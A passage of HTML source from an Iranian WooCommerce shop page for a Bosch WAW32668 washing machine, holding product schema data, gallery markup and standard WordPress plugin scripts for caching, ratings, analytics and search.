WAW32668","@id":"https:\/\/sitaplus.com\/product\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sitaplus.com\/product\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668\/#product","name":"\u0645\u0627\u0634\u06cc\u0646 \u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc 8 \u06a9\u06cc\u0644\u0648\u06cc\u06cc \u0628\u0648\u0634 \u0645\u062f\u0644 WAW32668","url":"https:\/\/sitaplus.com\/product\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668\/","description":"\u0645\u0627\u0634\u06cc\u0646 \u0644\u0628\u0627\u0633\u0634\u0648\u06cc\u06cc 8 \u06a9\u06cc\u0644\u0648\u06cc\u06cc \u0628\u0648\u0634\u00a0\u0645\u062f\u0644 WAW32668\r\n\r\n\r\n\u0638\u0631\u0641\u06cc\u062a \u062f\u06cc\u06af\r\n8 \u06a9\u06cc\u0644\u0648\u06af\u0631\u0645\r\n\r\n\r\n\u0633\u0631\u0639\u062a \u0686\u0631\u062e\u0634 \u0645\u0648\u062a\u0648\u0631\r\n1600 \u062f\u0648\u0631 \u062f\u0631 \u062f\u0642\u06cc\u0642\u0647\r\n\r\n\r\n\u0637\u0631\u0627\u062d\u06cc \u0636\u062f \u0644\u0631\u0632\u0634\r\n\u062f\u0627\u0631\u062f\r\n\r\n\r\n\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627 \u0647\u0646\u06af\u0627\u0645 \u0634\u0633\u062a\u0634\u0648\r\n48 \u062f\u0633\u06cc\u200c\u0628\u0644\r\n\r\n\r\n\u0645\u06cc\u0632\u0627\u0646 \u0635\u062f\u0627 \u0647\u0646\u06af\u0627\u0645 \u0686\u0631\u062e\u0634\r\n74 \u062f\u0633\u06cc\u200c\u0628\u0644\r\n\r\n\r\n\u0646\u0648\u0639 \u0645\u0648\u062a\u0648\u0631\r\nEcoSilence Drive\r\n\r\n\r\n\u0642\u0627\u0628\u0644\u06cc\u062a \u0636\u062f\u0622\u0644\u0631\u0698\u06cc\r\n\u062f\u0627\u0631\u062f\r\n\r\n\r\n\u0628\u0631\u0646\u0627\u0645\u0647\u00a0VarioPerfect\r\n\u062f\u0627\u0631\u062f\r\n\r\n\r\n\u06a9\u0644\u0627\u0633 \u0628\u0647\u0631\u0647 \u0648\u0631\u06cc \u0627\u0646\u0631\u0698\u06cc\r\n+++A","image":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/05\/BOSCH-WAW32668-WASHING-MACHINE-4.jpg","sku":157,"offers":[{"@type":"Offer","price":295000000,"priceValidUntil":"2027-12-31","priceSpecification":{"price":295000000,"priceCurrency":"IRR","valueAddedTaxIncluded":"false"},"priceCurrency":"IRR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sitaplus.com\/product\/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c-8-%da%a9%db%8c%d9%84%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-waw32668\/","seller":{"@type":"Organization","name":"\u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","url":"https:\/\/sitaplus.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"fbdc3e1b93"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=157&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=157&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768685560" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768685560" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768685560" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768685560" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768685560" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768685560" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768685560" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 